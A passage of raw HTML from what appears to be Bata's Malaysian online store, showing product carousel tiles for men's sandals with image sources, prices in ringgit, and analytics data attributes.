        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_8616261">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_8616261"
        data-analytics-product-id="521D_2022_8616261"
        href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html"
        aria-labelledby="brand-521D_2022_8616261 product-521D_2022_8616261-name product-521D_2022_8616261-price">
        <div class="cc-tile-product-name" id="product-521D_2022_8616261-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2022_8616261-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_8616261" href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_8616261"
    data-name="BATA MEN SANDALS"
    data-id="521D_2022_8616261"
    data-dimension1="521D_018612610510M"
    data-dimension2="8616261"
    data-dimension3="521D_2022_8616261"
    data-price="119.00"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018612610510M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_8614140">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8614140.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614140" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8614140">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8614140"
        data-analytics-product-id="521D_2021_8614140"
        href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8614140.html"
        aria-labelledby="brand-521D_2021_8614140 product-521D_2021_8614140-name product-521D_2021_8614140-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8614140-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_8614140-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614140" href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8614140.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8614140"
    data-name="BATA MEN SANDALS"
    data-id="521D_2021_8614140"
    data-dimension1="521D_018611400510M"
    data-dimension2="8614140"
    data-dimension3="521D_2021_8614140"
    data-price="99.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018611400510M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2018_8625381">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-%28tun-m-signature-sandals%29-521D_2018_8625381.html" class="js-analytics-productClick" data-analytics-product-id="521D_2018_8625381" aria-label="BATA MEN SANDALS (Tun M Signature Sandals)">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS (Tun M Signature Sandals)"
        title="BATA MEN SANDALS (Tun M Signature Sandals)"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS (Tun M Signature Sandals)"
        title="BATA MEN SANDALS (Tun M Signature Sandals)"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2018_8625381">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2018_8625381"
        data-analytics-product-id="521D_2018_8625381"
        href="/my/men/shoes/sandals/bata-men-sandals-%28tun-m-signature-sandals%29-521D_2018_8625381.html"
        aria-labelledby="brand-521D_2018_8625381 product-521D_2018_8625381-name product-521D_2018_8625381-price">
        <div class="cc-tile-product-name" id="product-521D_2018_8625381-name">
            BATA MEN SANDALS (Tun M Signature Sandals)
        </div>
        <span class="sr-only" id="product-521D_2018_8625381-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2018_8625381" href="/my/men/shoes/sandals/bata-men-sandals-%28tun-m-signature-sandals%29-521D_2018_8625381.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="17.99">
            
                <div class="format-price-layout">
                    
                    RM 17.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2018_8625381"
    data-name="BATA MEN SANDALS (Tun M Signature Sandals)"
    data-id="521D_2018_8625381"
    data-dimension1="521D_018623814010M"
    data-dimension2="8625381"
    data-dimension3="521D_2018_8625381"
    data-price="17.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;UK 5 = EU 39 = 26.2 cm&lt;br&gt;UK 6 = EU 40 = 26.6 cm&lt;br&gt;UK 7 = EU 41 = 27.1 cm&lt;br&gt;UK 8 = EU 42 = 27.9 cm&lt;br&gt;UK 9 = EU 43 = 28.7 cm&lt;br&gt;UK 10 = EU 44 = 29.1 cm&lt;br&gt;UK 11 = EU 45 = 29.6 cm&lt;br&gt;UK 12 = EU 46 = 30.4 cm&lt;br&gt;&lt;br&gt;In a humid tropical weather, quick drying insoles in footwear are a lifesaver. Keep your feet fresh and moisture-free with our range of footwear, all available in stylish designs, colours and and sizes for stylish days ahead. Made for easy, agile movement, thanks to their &lt;b&gt;Lightweight&lt;/b&gt; materials.&lt;br&gt;&lt;br&gt;&lt;b&gt;Quick Dry Insole&lt;/b&gt;&lt;br&gt;Specially designed &lt;b&gt;Quick Dry Insole&lt;/b&gt; that helps to absorb sweat and moisture during intense activities or hot weather conditions to prevent odours and bacteria growth.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Polyvinyl chloride (PVC)&lt;br&gt;Lining: Unlined&lt;br&gt;Outsole: Ethyl vinyl acetate (EVA) "
    data-producturl="https://www.bata.com/my/bata-men-sandals-%28tun-m-signature-sandals%29-521D_018623814010M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_8616137">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8616137.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_8616137" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8616137">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8616137"
        data-analytics-product-id="521D_2021_8616137"
        href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8616137.html"
        aria-labelledby="brand-521D_2021_8616137 product-521D_2021_8616137-name product-521D_2021_8616137-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8616137-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_8616137-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_8616137" href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8616137.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8616137"
    data-name="BATA MEN SANDALS"
    data-id="521D_2021_8616137"
    data-dimension1="521D_018611370510M"
    data-dimension2="8616137"
    data-dimension3="521D_2021_8616137"
    data-price="99.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018611370510M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_8614126">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-comfit-men-sandals-521D_2021_8614126.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614126" aria-label="BATA COMFIT MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=480 480w, 